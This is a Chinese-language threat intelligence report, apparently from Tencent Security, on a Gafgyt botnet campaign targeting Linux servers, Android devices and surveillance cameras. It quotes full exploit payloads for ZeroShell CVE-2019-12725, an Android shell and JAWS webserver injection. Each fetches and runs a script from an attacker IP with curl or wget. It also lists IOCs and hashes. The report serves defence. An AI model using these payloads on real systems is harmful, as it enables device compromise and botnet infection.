警惕Gafgyt僵尸网络对国内Linux服务器及IoT设备的攻击

导语:腾讯安全威胁情报中心检测到有境外IP针对国内Linux服务器的远程命令注入攻击。



| 一、背景 腾讯安全威胁情报中心检测到有境外IP针对国内Linux服务器的远程命令注入攻击。黑客通过批量扫描80、5555、60001端口来发现易受攻击的Linux服务器、android设备以及监控摄像头设备并利用ZeroShell远程代码执行漏洞(CVE-2019-12725)、bash shell漏洞、JAWS Webserver未授权shell命令执行漏洞进行攻击,攻击成功后下载Gafgyt家族僵尸网络木马。 Gafgyt是一种流行的僵尸网络程序,被认为是Mirai的前身,其源代码在2015年初被部分泄露。Gafgyt主要通过telent弱口令以及命令注入漏洞等方式进行攻击传播,通过感染基于Linux的IoT设备(包括基于Linux系统的路由器、智能摄像头等设备)来发起DDoS攻击,攻击类型以UDP、TCP和HTTP攻击为主。 二、详细分析腾讯安全专家在日常安全巡检过程中发现攻击线索,腾讯云防火墙检测到攻击来源52.224.202.238:43787,针对目标系统80端口的命令注入攻击。







该攻击的payload为: GET/cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*";cd/tmp;curl -O http[:]//5.206.227.228/zero;sh zero;" HTTP/1.0 分析发现这次攻击利用的是ZeroShell远程代码执行漏洞(CVE-2019-12725),该漏洞在2019年7月被发现,攻击者可以通过构造具有固定特征的请求数据发送至目标系统,从而导致恶意代码执行。(ZeroShell是一套用于服务器和嵌入式设备的Linux发行版,它主要为局域网提供所需要的网络服务)



漏洞攻击成功后通过curl命令下载执行shell脚本zero,zero继续通过curl下载Gafgyt木马bot.x86_64和bot.x86并启动执行,分别为64位和32位木马文件。



bot.x86为Gafgyt僵尸网络家族木马样本,启动后首先打印特征字符串“9xsspnvgc8aj5pi7m28p”。



然后针对Linux服务器、android设备、视频监控设备的80、5555、60001端口进行扫描。

针对开放端口的设备利用ZeroShell远程代码执行漏洞(CVE-2019-12725)攻击,执行payload: GET/cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*";cd/tmp;curl -O http[:]//5.206.227.228/zero;sh zero;" 利用bash shell漏洞攻击,执行payload: shell[:]cd /data/local/tmp; busybox wgethttp[:]//5.206.227.228/wget -O -> wwww; sh wwww; curl -Ohttp[:]//5.206.227.228/curl; sh curl;rm wwww curl 利用JAWS Webserver未授权shell命令执行漏洞攻击,执行Payload: GET /shell?cd /tmp;wgethttp[:]//5.206.227.228/jaw;sh jaw;

ZeroShell远程代码执行漏洞(CVE-2019-12725)的攻击流量:

IOCs IP 5.206.227.228 URL http[:]//5.206.227.228/zero http[:]//5.206.227.228/curl http[:]//5.206.227.228/wget http[:]//5.206.227.228/k http[:]//5.206.227.228/bot.x86_64 http[:]//5.206.227.228/bot.x86 http[:]//5.206.227.228/bot.arm5 http[:]//5.206.227.228/bot.arm6 http[:]//5.206.227.228/bot.arm7 http[:]//5.206.227.228/bot.aarch64 http[:]//5.206.227.228/bot.mips http[:]//5.206.227.228/bot.mipsel MD5 2520fc7d13ac3876cca580791d1c33a8 cc84fcc23567228337e45c9fbb78699f 10b9f21795e5ffbd52c407617d0bd4ef 38d8de098c7e560a34dabf8c1a2ed5f0 12b021bcd199585e86dd27523010105b 0e12d891a2fe2cecb6781f3e4d3551b4 aa389e7fb64cf274334712ecb3dfd2cd 2dabb8e039a77f0eb67e938d798ab7c4 03a7f039321ffb9938cc67d65c0b6459 a9109419954a421b712d48ea22b0a7b9 52fb891c536fe449b896f0f2cd2490d4 e2cec25584bfec1e56ee82f350dfeaf9 87859507c0d23793c78d86e0963a7a37 ba903efc3d2e37105e57232e7652b85c 891bbf7b562b34332fac12df2c29ddbb 6d9953a03c568ad97595723d1a09b291 aa9e9627ed6aba6415fb45f742f4f8dd 参考链接:https://www.anquanke.com/vul/id/1030688 https://www.tarlogic.com/advisories/zeroshell-rce-root.txt https://unit42.paloaltonetworks.com/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/ |

发表评论

提供云计算服务

提供云计算服务